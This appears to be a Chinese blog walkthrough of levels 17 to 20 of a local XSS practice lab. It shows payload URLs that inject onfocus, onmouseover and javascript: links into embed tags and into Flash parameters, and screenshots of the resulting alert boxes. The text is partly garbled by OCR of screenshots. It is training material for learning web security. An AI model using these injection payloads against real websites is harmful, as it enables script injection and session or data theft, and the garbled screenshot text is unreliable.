可以看出使用了embed标签,embeb标签定义嵌入的内容,比如插件。本关的url中提交了两个参数arg01和arg02,修改参数看一下结果:

# 欢迎来到level17

WHO POSES THE GREATER NUCLEAR THREAT? X 控制台 HTML -CSS 脚本 DOM 网络 Cookies 编辑 embed < body < html <!DOCTYPE html> <html> Image: Image: Image Sody> <hl align="center">欢迎来到level17</hl>
<embed src="xsf01.swf?xss=123" heigth="100%" width="100%"> Image: Image: Image </body>  $\langle html \rangle$ 

| G                 | Lo <u>a</u> d URL                     | http://127.0.0                    | ).1/xss/level  | 17.php?arg     | 01= xss&ar  | g02=123                     |                     |                                                               |                  |
|-------------------|---------------------------------------|-----------------------------------|----------------|----------------|-------------|-----------------------------|---------------------|---------------------------------------------------------------|------------------|
| 2                 | <u>S</u> plit URL                     |                                   |                |                |             |                             |                     |                                                               |                  |
| $\bigcirc$        | E <u>x</u> ecute                      | l                                 |                |                |             |                             |                     |                                                               |                  |
|                   |                                       |                                   |                | ог. <b>О</b> м |             | <b>%</b>                    |                     |                                                               | Incort string    |
| -                 |                                       |                                   | L Refer        |                |             | - MORE                      |                     | BASE04                                                        | insert string    |
|                   |                                       |                                   |                |                |             |                             |                     |                                                               |                  |
|                   |                                       |                                   |                |                |             |                             |                     |                                                               |                  |
|                   |                                       |                                   |                |                |             |                             | <b>+</b> 700        |                                                               | -                |
|                   |                                       |                                   |                |                |             | 次迎え                         | 木到り                 | everr                                                         |                  |
|                   |                                       |                                   |                |                |             |                             |                     |                                                               |                  |
|                   |                                       |                                   |                |                |             |                             | 1                   | NHO POSE                                                      | 3                |
|                   |                                       |                                   |                |                |             |                             | TH                  | <b>IE GREATER</b>                                             | Ĩ                |
|                   |                                       |                                   |                |                |             |                             |                     | NUCLEAF                                                       | 3                |
|                   |                                       |                                   |                |                |             |                             |                     | THREAT                                                        | ?                |
|                   |                                       |                                   |                |                |             |                             |                     |                                                               |                  |
|                   | $\mathbf{\nabla}$                     |                                   |                | CCC HI-+-      | DOM 5       | M49 Cookies                 |                     |                                                               |                  |
|                   |                                       | 一                                 |                | しいの時代          | DOIN        | Wigh Cookies                |                     |                                                               |                  |
| $\Leftrightarrow$ | 编辑er                                  | nbed < body                       | < html         |                |             |                             |                     |                                                               |                  |
|                   | DOCTYPE html>                         | •                                 |                |                |             |                             |                     |                                                               |                  |
| - 1               | Head>                                 |                                   |                |                |             |                             |                     |                                                               |                  |
|                   | Sody>                                 | 1″ . ″\ 7                         | byntrada a     | 17 / 11        |             |                             |                     |                                                               |                  |
|                   | <pre><hl <="" a="" pre=""></hl></pre> | lign= center >X<br>src=″xsf01.swi | f?‴ xss=″12    | 3″ heigth=″    | 100% widt   | n=‴100%″>                   |                     |                                                               |                  |
|                   |                                       | lign=″center″>                    |                | ,              |             |                             |                     |                                                               |                  |
| <                 | <br>/html>                            |                                   |                |                |             |                             |                     |                                                               |                  |
|                   |                                       |                                   |                |                |             |                             |                     |                                                               |                  |
|                   |                                       |                                   |                |                |             |                             |                     |                                                               |                  |
| 这样                | 的话,我们可                                | <b>「以给他添加一</b> ~                  | 个属性,同时         | 寸插入js语句        | ,用来触发       | 弹窗。                         |                     |                                                               |                  |
|                   |                                       |                                   |                |                |             |                             |                     |                                                               |                  |
| G                 | Lo <u>a</u> d URL                     | http://127.0.0.                   | 1/xss/level1   | 7.php?arg0     | 1= onclick8 | karg02=javascrip            | t:alert(123)        |                                                               |                  |
| Q                 | Split URI                             |                                   |                | 11 3           |             | 5 5 1                       |                     |                                                               |                  |
| 00                | Evocuto                               |                                   |                |                |             |                             |                     |                                                               |                  |
| 9                 | Execute                               |                                   |                |                |             |                             |                     |                                                               |                  |
|                   |                                       | Post data                         | Referre        | er < OxH       | IEX 🗩       | < %URL 🚬                    |                     | BASE64 🗩                                                      | Insert string to |
|                   |                                       |                                   |                |                |             |                             |                     |                                                               |                  |
|                   |                                       |                                   |                |                |             |                             |                     |                                                               |                  |
|                   |                                       |                                   |                |                |             |                             |                     |                                                               | -                |
|                   |                                       |                                   |                |                |             |                             |                     |                                                               |                  |
|                   |                                       |                                   |                |                |             | 欢迎到                         | 到限                  | evel17                                                        | ,                |
|                   |                                       |                                   |                |                |             | 欢迎来                         | E到16                | evel17                                                        | ,                |
|                   |                                       |                                   |                |                |             | 欢迎来                         | を到し                 | evel17                                                        | ,                |
|                   |                                       |                                   |                |                |             | 欢迎来                         | <b>天到I</b> €        | evel17                                                        | ,                |
|                   |                                       |                                   |                |                |             | 欢迎我                         | <b>₹到I€</b><br>™    | evel17<br>/HO POSES<br>E GREATER<br>NUCLEAR                   |                  |
|                   |                                       |                                   |                |                |             | 欢迎来                         | <b>€到 €</b><br>™    | <b>Evel17</b><br>/HO POSES<br>E GREATER<br>NUCLEAR<br>THREAT? |                  |
|                   |                                       |                                   |                |                |             | 欢迎羽                         | <b>₹到I€</b><br>™    | PVEI17<br>HO POSES<br>E GREATER<br>NUCLEAR<br>THREAT?         |                  |
|                   |                                       |                                   |                |                |             | 欢迎来                         | <b>₹Ð]le</b><br>™   | evel17<br>HO POSES<br>E GREATER<br>NUCLEAR<br>THREAT?         |                  |
| <u>**</u>         |                                       | ▶ 控制台                             | HTML -         | CSS 脚本         | DOM M       | 欢迎习<br><sup>络</sup> Cookies | <b>₹到 €</b><br>™    | PVEI17<br>HO POSES<br>E GREATER<br>NUCLEAR<br>THREAT?         |                  |
| <i>#</i>          | <mark>♀ く 〉</mark><br>编辑 em           | ▶ 控制台<br>abed < body <            | HTML ▼<br>html | CSS 脚本         | DOM M       | 欢迎习<br><sup>缩</sup> Cookies | <b>₹<b>Э</b>](€</b> | evel17<br>/HO POSES<br>E GREATER<br>NUCLEAR<br>THREAT?        |                  |



payload:http://127.0.0.1/xss/level17.php?arg01= onfocus&arg02=javascript:alert(123)

| L<br>- | http://127.0.0 | .1/xss/level17. | php?arg01= onfocu | s&arg02=javascript | alert(123: | )        |        |                    |                     |
|--------|----------------|-----------------|-------------------|--------------------|------------|----------|--------|--------------------|---------------------|
|        | Post data      | Referrer        | CxHEX S           | < %URL 🗩           |            | BASE64 🗩 | Insert | string to replace  | Insert replacing st |
|        |                |                 |                   |                    |            |          |        |                    |                     |
|        |                |                 |                   | ▶ 完成的不错!           |            |          |        |                    |                     |
|        |                |                 |                   |                    | 确定         | 取消       |        |                    |                     |
|        |                |                 |                   |                    |            |          |        | os://blog.csdn.net | /weixin_41487522    |

xss-level18:



利用html的特性会自动给等于号后面的参

数添加双引号,在arg01的等于号后添加个空格,再看源码,结构发生了改变。



# 欢迎来到level18

|                                                                                                    | □ 查看器                                                                                                    | □ 控制台                                                              | □ 调试器                                                           | {}样式编辑器                     | ⓒ 性能                      | 心 内存                    | <sub>1</sub> | 网络      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|-----------------------------------------------------------------|-----------------------------|---------------------------|-------------------------|--------------|---------|
| +                                                                                                    |                                                                                                    |                                                                    |                                                                 |                             | ○ 搜索                      | HTML                    | Ň            |         |
| D0<br <br <htm<br>&gt; <h< td=""><td>CTYPE html&gt;<br/>STATUS OK&gt;<br/>l&gt; ev<br/>ead&gt;<br/>odv&gt;</td><td></td><td></td><th></th><td></td><td></td><th></th><td></td></h<></htm<br> | CTYPE html><br>STATUS OK><br>l> ev<br>ead><br>odv>                                                                                   |                                                                    |                                                                 |                             |                           |                         |              |         |
|                                                                                                    | <pre>chi align="cent <embed src="xsf body&gt; ml&gt;&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;er"/>欢迎来到leve<br/><u>02.swf?</u>" xss="12</pre> | 118<br>23" heigth="100%                                            | " width="100%">                                                 | hitos:/                     | /blog.csdp.pet/we         | ixin 414                | 87522        |         |
| 这样的<br>payloa                                                                                                    | 〕话,我们可以给<br>ad: <mark>http://127</mark> .                                                                                            | 他添加一个属性,<br>0.0.1/xss/level:                                       | 同时插入js语句,<br>18.php?arg01= on                                   | 用来触发弹窗。<br>foucs&arg02=java | script:alert(12           | 3)                      |              |         |
| J 🖀 自腹<br>> = 🌢<br>JRL ht<br>JRL<br>te                                                                                                    | モート、你就知道 📄 CTF3<br>SQL BASICS・ UNION I<br>tp://127.0.0.1/xss/level18                                                                 | よ政戦场 🥌 XSS半台 🕌 f<br>BASED- ERROR/DOUBLE<br>.php?arg01= onfocus&arg | 高思安全 🥌 常用工具<br>QUERY- TOOLS- WAF B<br>J02=javascript:alert(123) | YPASS- ENCODING- HTN        | IL ENCRYPTION OTH         | ER• XSS• LFI•           |              |         |
|                                                                                                    | Post data 🗌 Referrer                                                                                                    | CXHEX S                                                            | K %URL 🗩 < BA                                                   | SE64 🔊 Insert string        | to replace Insert replace | ng string 🔽 Replace All |              |         |
|                                                                                                    |                                                                                                    |                                                                    |                                                                 | ξ<br>                       | 完成的不错!<br>确定 取消           |                         |              |         |
|                                                                                                    |                                                                                                    |                                                                    |                                                                 |                             |                           |                         |              |         |
|                                                                                                    | Ē 控制台 HTML ▼ C                                                                                                    | SS 脚本 DOM 网络                                                       | Cookies                                                         |                             |                           | 1                       | 日相定本或者       | CSS 选择器 |
| embe                                                                                                    | <b>d</b> < body < html                                                                                                    |                                                                    |                                                                 |                             |                           |                         |              |         |
| >                                                                                                    |                                                                                                    |                                                                    |                                                                 |                             |                           |                         |              |         |
| hl align<br>embed sr                                                                                                    | = <sup>‴</sup> center <sup>"</sup> >欢迎来到level18<br>c= <sup>‴</sup> xsf02.swf? <sup>‴</sup> onfocus= <sup>‴</sup> j                   | <br>javascript:alert(123)″ heig                                    | gth="100%" width="100%">                                        |                             |                           |                         |              |         |
| y>                                                                                                    |                                                                                                    |                                                                    |                                                                 |                             |                           |                         |              |         |

https://blog.csdn.net/weixin\_41487522



# 欢迎来到level19

is with sifr.js Use movie of

is with sifr.js

https://blog.csdn.net/weixin\_41487522

进入这一关我们可以在url中看到同时是get了两个参数,并且拼接到src里面。



在新标签页中打开,这

url怎么有点眼熟,像是我们之前一直做的php传进参数。 难不成swf文件也能传入参数?带着这个疑问我去百度了下,还真的可以。

不仅可以用flashvars ="name=12&age=23"

还可以在指定swf地址时传参数src="test.swf?name=12&age=23"

给他传一个version



incompatible with sifr.js (1). Use movie of 1. Movie (436) is incompatible with sifr.js (1). Use movie of 1. Movie (436) is incompatible with sifr.js (1). Use movie of 1.

https://blog.csdn.net/weixin\_41487522





# 欢迎来到level19

Movie (436) is incompatible with sifr.js (1). Use movie of 1. Movie (436) is incompatible with sifr.js (1). Use movie of 1.

https://blog.csdn.net/weixin\_41487522

那既然有回显信息,我们可以构造一个标签看能不能插进去 payload: http://127.0.0.1/xss/level19.php?arg01=version&arg02=<a href="javascript:alert(123)">click here</a>

# 欢迎来到level19

Movie (436) is incompatible with sifr.js (click here). Use movie of click here. Movie (436) is incompatible with sifr.js (click here). Use movie of click here. Movie (436) is incompatible with sifr.js (click here). Use 点击后可以触发弹窗:

| 가 에 파 주네 |      | 10 |
|----------|------|----|
| 从世末到     | leve | 19 |

Movie (436) is incompatible with sifr.js (click here). Use movie of <u>click here</u>. 完成的不错! 确定 取消

https://blog.csdn.net/weixin\_41487522

#### xss-level20:

这一关进入以后一片空白没什么思路 网上找了相关资料和方法 手动添加 onmouseover=alert(1) 事件

| 完成的不错!                                                                                          | 212          | 20     |
|-------------------------------------------------------------------------------------------------|--------------|--------|
| 确定 取消                                                                                           |              |        |
| □ 查看器 □ 控制台 □ 调试器 1 网络 {}样式编辑器 ① 性能 ① 内存 日存                                                     | 储 肯 无障       | 碍环境    |
| Q.搜索 HTML + 🗡                                                                                   | ♥ 过滤样式       | ▶ 布局   |
| html                                                                                            | :hov .cls -  | ▼ 弾性盒  |
| STATUS OK<br><html> 漆动</html>                                                                   | 元素 🗘 {       | 选择一个   |
| <pre><head> ··· </head></pre>                                                                   | }            | 5345   |
| ▼ <body></body>                                                                                 |              | ▼ 网格   |
| <h1 align="center">欢迎来到level20</h1>                                                             |              | 此页面    |
| <pre><embed heigth="100%" onmouseover="alert(1)" src="xsf04.swf?a=b" width="100%"/> event</pre> |              | A 1#70 |
|                                                                                                 |              | ▼ 盒模型  |
| https://blog.csdr                                                                               | net/weixin_4 |        |

成功触发弹窗。

这方法适用于18-20 level embed标签,利用mebed标签的鼠标事件onmouseover,来添加触发弹窗。